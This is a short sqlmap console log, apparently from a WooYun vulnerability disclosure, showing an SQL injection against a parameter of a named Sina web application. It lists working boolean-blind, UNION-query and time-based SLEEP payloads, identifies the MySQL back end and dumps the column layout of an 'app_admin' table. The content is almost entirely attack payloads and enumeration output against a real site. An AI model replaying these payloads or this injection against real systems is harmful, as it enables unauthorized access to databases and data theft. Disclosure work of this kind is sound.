 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: vt=4&cat=200 AND 3635=3635
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: vt=4&cat=200 UNION ALL SELECT CONCAT(0x716a766c71,0x484345516363756
4794b,0x7175716571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vt=4&cat=200 AND SLEEP(5)
---
[09:08:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:08:05] [INFO] fetching columns for table 'app_admin' in database 'apps'
Database: apps
Table: app_admin
[11 columns]
+----------------+--------------+
| Column         | Type         |
+----------------+--------------+
| date           | date         |
| adminAuthor    | varchar(20)  |
| category       | int(11)      |
| ctime          | timestamp    |
| iconUrl        | tinyint(4)   |
| id             | int(11)      |
| mtime          | timestamp    |
| packageName    | varchar(128) |
| screenshotsUrl | tinyint(4)   |
| status         | varchar(16)  |
| task           | varchar(16)  |
+----------------+--------------+
[09:08:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\app.sina.cn'
[*] shutting down at 09:08:05
C:\Python27\sqlmap>
www.wooyun.org